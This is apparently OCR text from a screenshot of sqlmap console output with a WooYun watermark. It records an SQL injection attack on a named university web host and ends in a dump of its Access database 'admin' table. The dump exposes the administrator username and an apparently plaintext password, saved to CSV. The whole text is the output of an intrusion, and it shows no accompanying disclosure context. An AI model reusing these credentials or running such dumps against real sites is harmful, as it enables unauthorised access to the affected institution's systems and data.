 管理员: sqlmap
[21:35:16] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request(s)
40
[21:35:27] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+-------+----------+----------+
| id | name  | category | password |
+----+-------+----------+----------+
| 1  | admin | <blank>  | 139640   |
+----+-------+----------+----------+
[21:35:27] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\linux\.sqlmap\output\ggkb.ustsd.edu.cn\dump\Microsoft_Access_masterdb\adm
in.csv'
[21:35:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 81 times
[21:35:27] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\ggkb.ustsd.edu.cn'
[*] shutting down at 21:35:27
www.wooyun.org
E:\python\sqlmap>